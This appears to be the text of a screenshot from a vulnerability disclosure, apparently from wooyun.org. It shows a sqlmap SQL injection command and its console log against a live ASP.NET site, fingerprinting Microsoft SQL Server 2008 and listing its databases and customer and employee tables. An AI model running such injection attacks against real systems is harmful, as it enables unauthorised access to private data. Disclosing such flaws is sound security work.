 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --tables
[09:01:27] [WARNING] the back-end DBMS is not PostgreSQL
[09:01:27] [INFO] testing Microsoft SQL Server
[09:01:27] [INFO] confirming Microsoft SQL Server
[09:01:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:01:27] [INFO] fetching database names
[09:01:27] [INFO] fetching number of databases
[09:01:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:01:27] [INFO] retrieved: 5
[09:01:28] [INFO] retrieved: K3LBS
[09:01:33] [INFO] retrieved: master
[09:01:39] [INFO] retrieved: mo
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
del
[09:02:22] [INFO] retrieved: msdb
[09:02:28] [INFO] retrieved: tempdb
[09:02:36] [INFO] fetching tables for databases: K3LBS, master, model, msdb, tem
pdb
[09:02:36] [INFO] fetching number of tables for database 'K3LBS'
[09:02:36] [INFO] retrieved: 21
[09:02:38] [INFO] retrieved: dbo.mt_Comment
[09:02:59] [INFO] retrieved: dbo.mt_Customer
[09:03:09] [INFO] retrieved: dbo.mt_CustomerLevel
[09:03:18] [INFO] retrieved: dbo.mt_DBVersion
[09:03:29] [INFO] retrieved: dbo.mt_Dept
[09:03:35] [INFO] retrieved: dbo.mt_DeptLeader
[09:03:45] [INFO] retrieved: dbo.mt_Emp
[09:03:51] [INFO] retrieved: dbo.mt_EmpDevice
[09:03:59] [INFO] retrieved: dbo.mt_Location
[09:04:10] [INFO] retrieved: dbo.mt_MCloudInfo
[09:04:22] [INFO] retrieved: dbo.mt_MIDMapping
[09:04:40] [INFO] retrieved: dbo.mt_PlanAssign
[09:04:53] [INFO] retrieved: dbo.mt_PlanType
[09:05:10] [INFO] retrieved: dbo.mt_Point
[09:05:17] [INFO] retrieved: dbo.mt_PointType
[09:05:25] [INFO] retrieved: dbo.mt_Signiture
[09:05:35] [INFO] retrieved: dbo.mt_SysConfig
[09:05:49] [INFO] retrieved: dbo.mt_VisitR
www.wooyun.org